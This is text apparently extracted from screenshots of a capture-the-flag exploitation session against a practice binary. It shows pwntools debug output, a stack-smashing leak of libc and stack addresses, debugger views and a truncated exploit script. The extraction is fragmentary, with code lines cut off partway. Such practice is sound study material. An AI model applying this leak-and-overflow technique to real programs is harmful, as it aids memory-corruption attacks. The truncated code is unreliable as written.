 0000007a
b'puts_addr ==> ' 0x7ffff786f690
[DEBUG] Received 0x1f bytes:
b'Please type your guessing flag\n'
[DEBUG] Sent 0x131 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000120  61 61 61 61  61 61 61 61  38 6f bc f7  ff 7f 00 00  │aaaa│aaaa│8o··│····│
00000130  0a  │·│
00000131
[DEBUG] Received 0x47 bytes:
b'You should take more effort to get six sence, and one more challenge!!\n'
[DEBUG] Received 0x33 bytes:
00000000  2a 2a 2a 20  73 74 61 63  6b 20 73 6d  61 73 68 69  │*** │stac│k sm│ashi│
00000010  6e 67 20 64  65 74 65 63  74 65 64 20  2a 2a 2a 3a  │ng d│etec│ted │***:│
00000020  20 b8 e0 ff  ff ff 7f 20  74 65 72 6d  69 6e 61 74  │ ···│··· │term│inat│
00000030  65 64 0a  │ed·│
00000033
b'stack_addr ==> ' 0x7fffffffe0b8
[*] Switching to interactive mode
terminated
[DEBUG] Received 0x1f bytes:
b'Please type your guessing flag\n'
Please type your guessing flag
$
*RIP  0x400b9a ◂— je 0x400ba1
[ DISASM / x8
0x400b50  call  puts@plt  <puts@plt>
0x400b55  mov  eax, 0  EAX => 0
0x400b5a  jmp  0x400b8d  <0x400b8d>
↓
0x400b8d  mov  rcx, qword ptr [rbp - 8]  RCX, [0x7fffffffdfb8] =
0x400b91  xor  rcx, qword ptr fs:[0x28]  RCX => 0x92d00dfe6f3875
► 0x400b9a  ✘ je  0x400ba1  <0x400ba1>
0x400b9c  call  __stack_chk_fail@plt  <__stack_chk_fail@plt>
0x400ba1  leave
0x400ba2  ret
0x400ba3  nop  word ptr cs:[rax + rax]
0x400bad  nop  dword ptr [rax]
00:0000│ rsp 0x7fffffffdf20 —▸ 0x7fffffffe0a8 —▸ 0x7ffff7bc6f38 (environ)
01:0008│-098 0x7fffffffdf28 ◂— 0x100000000
02:0010│-090 0x7fffffffdf30 ◂— 0x8600000000
03:0018│-088 0x7fffffffdf38 ◂— 3
04:0020│-080 0x7fffffffdf40 ◂— 1
28│-078 0x7fffffffdf48 ◂— 3
30│-070 0x7fffffffdf50 ◂— 'flag{this_is_flag}\n'
38│-068 0x7fffffffdf58 ◂— 's_is_flag}\n'
[
0x400b9a None
0x6161616161616161 None
0x6161616161616161 None
0x6161616161616161 None
0x6161616161616161 None
0x6161616161616161 None
0x6161616161616161 None
0x6161616161616161 None
g>
0000000400b9c in ?? ()
D: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-fla
0
0
0x92d00dfe6f387561
0x7ffff7bc6780 (_IO_stdfile_1_lock) ◂— 0
1
fuck@123: ~/桌面
fuck@123:~/桌面$ python
Python 3.10.12 (main, Aug 15 2025, 14:32:43) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> hex(0x7fffffffe0b8-0x7fffffffdf50)
'0x168'
>>>
打开(O)
96.py
8
9 io = process('./96_patched')
10 #io = remote('node5.buuoj.cn
11
12 def debug():
13     gdb.attach(io)
14     pause()
15
16 debug()
17
18 puts_got = elf.got['puts']
19 payload = b'a' * 0x128 + p64
20 io.sendlineafter(b'Please ty
21 puts_addr = u64(io.recvuntil
22 print(b'puts_addr ==> ',hex(
23
24 libc_base = puts_addr - libc
25 environ_addr = libc_base + l
26 payload1 = b'a' * 0x128 + p6
27 io.sendlineafter(b'Please ty
28 stack_addr = u64(io.recvunti
29 print(b'stack_addr ==> ',hex
30
31 io.interactive()